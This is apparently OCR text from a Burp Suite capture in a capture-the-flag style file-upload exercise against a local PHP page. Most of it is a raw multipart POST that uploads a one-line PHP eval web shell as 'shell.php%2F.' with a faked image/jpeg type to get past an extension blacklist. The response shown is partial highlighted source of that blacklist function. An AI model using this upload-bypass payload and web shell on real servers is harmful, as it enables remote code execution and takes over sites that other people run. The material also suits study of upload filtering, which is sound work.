 Pretty Raw Hex \n
1 POST /831.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/116.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------897705330243763743430028504​93
8 Content-Length: 376
9 Origin: null
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: cross-site
15 Sec-Fetch-User: ?1
16
17 -----------------------------89770533024376374343002850493
18 Content-Disposition: form-data; name="postedFile"; filename="shell.php%2F.
"
19 Content-Type: image/jpeg
20
21 <?php eval($_POST['shell']);?>
22 -----------------------------89770533024376374343002850493
23 Content-Disposition: form-data; name="submit"
24
25 提交
26 -----------------------------89770533024376374343002850493--
Search... 0 matches
Pretty Raw Hex Render \n
9 <code>
<span style="color: #000000">
10 <span style="color: #0000BB">
&lt;?php<br />
<br />
</span>
<span style="color: #007700">
function&nbsp;
</span>
<span style="color: #0000BB">
waf
</span>
<span style="color: #007700">
(
</span>
<span style="color: #0000BB">
$filename
</span>
<span style="color: #007700">
){<br />
&nbsp;&nbsp;&nbsp;&nbsp;
</span>
<span style="color: #0000BB">
$black_list&nbsp;
</span>
<span style="color: #007700">
=&nbsp;array(
</span>
<span style="color: #DD0000">
"ph"
</span>
<span style="color: #007700">
Search... 0 matches